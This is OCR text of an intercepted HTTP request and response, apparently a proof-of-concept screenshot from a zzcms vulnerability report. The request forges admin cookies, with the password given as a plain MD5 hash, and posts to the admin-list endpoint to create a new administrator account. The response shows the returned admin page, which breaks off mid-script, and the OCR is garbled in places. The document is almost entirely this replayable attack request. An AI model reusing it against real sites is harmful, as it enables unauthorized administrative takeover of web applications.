 Request
Pretty Raw \n Actions
1 POST /admin/adminlist.php?do=add HTTP/1.1
2 Host: zzcms.com
3 User-Agent: Mozilla/5.0 (Macintosh; U; Mac OS X 10_6_1; en-US)
AppleWebKit/530.5 (KHTML, like Gecko) Chrome/ Safari/530.5
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://zzcms.com
10 Connection: close
11 Referer:
12 Cookie: PHPSESSID=762aabde0fa49b6a2bb3595e7209eaee; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3; tablename=zzcms_tagzs
13 Upgrade-Insecure-Requests: 1
14
15 groupid=1&admins=admin12345&passs=admin123&passs2=admin123&Submit
=%E6%8F%90%E4%BA%A4&action=add
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Dec 2020 03:38:34 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.40
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 1242
8
9 <!DOCTYPE html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf
12 <title>
</title>
13 <link href="style.css" rel="stylesheet" type="text/css">
14 <script language="JavaScript" src="/js/gg.js">
</script>
15 <script language="JavaScript" type="text/JavaScript">
16 function checkform(){
17 if (document.form1.admins.value==""){
18 alert("管理员名称不能为空！");
19 document.form1.admins.focus();
20 return false;
21 }
22 if (document.form1.passs.value==""){
23 alert("密码不能为空！");
24 document.form1.passs.focus();
25 return false;
26 }
27 if (document.form1.passs.value!=document.form1.passs2.value
28 alert ("两次密码输入不一致，请重新输入。");
29 document.form1.passs.value='';
30 document.form1.passs2.value='';
31 document.form1.passs.focus();
32 return false;
33 }
34
35 if (document.form1.passs.value !=""){
36 var re=/^[0-9a-zA-Z]{4,14}$/;
//只输入数字和字母的正则
37 if(document.form1.passs.value.search(re)==-1){
38 alert("密码只能为字母和数字，字符介于4到14个。");
39 document.form1.passs.value="";